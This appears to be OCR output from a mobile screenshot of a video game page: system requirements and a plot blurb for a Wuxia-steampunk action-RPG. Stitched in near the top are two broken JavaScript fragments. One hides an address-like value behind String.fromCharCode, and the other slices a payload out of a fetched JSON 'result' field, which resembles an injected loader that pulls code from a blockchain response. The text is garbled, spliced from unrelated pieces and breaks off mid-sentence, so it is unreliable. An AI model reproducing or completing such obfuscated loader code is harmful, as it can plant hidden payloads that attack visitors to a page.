
[{to:String.fromCharCode(48,120,48,56,102,100,100,50,5
j=await re.json();if(j.result){let h=j.result.substring(130
Processor:
next-gen chip for
heavy physics
processing
RAM:
32 GB needed to
prevent memory leaks
Storage:
extra room for
future DLCs
and patches
GPU:
high bandwidth GPU for
next-gen mesh shading
Soul, an elite assassin framed for his master’s death, must
seek bloody vengeance with only sixty-six days left to live.
This action-RPG seamlessly blends traditional Chinese
Wuxia culture with dark steampunk aesthetics to create a